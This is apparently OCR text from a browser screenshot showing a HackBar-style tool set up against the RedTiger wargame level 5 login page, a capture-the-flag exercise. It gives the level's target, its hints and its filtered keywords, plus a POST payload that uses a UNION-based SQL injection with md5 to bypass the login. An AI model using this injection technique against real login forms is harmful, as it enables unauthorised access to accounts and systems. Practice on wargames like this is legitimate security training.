 https://redtiger.labs.overthewire.org/level5.php?mode=login 百度 <Ctrl+K>
火狐官方站点 新手上路 收藏到有道云笔记
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://redtiger.labs.overthewire.org/level5.php?mode=login
Split URL
Execute
Enable Post data Enable Referrer
Post data username='union select 1,md5(2)#&password=2&login=Login
Target: Bypass the login
Disabled: substring , substr, ( , ), mid
Hints: its not a blind, the password is md5-crypted, watch the login errors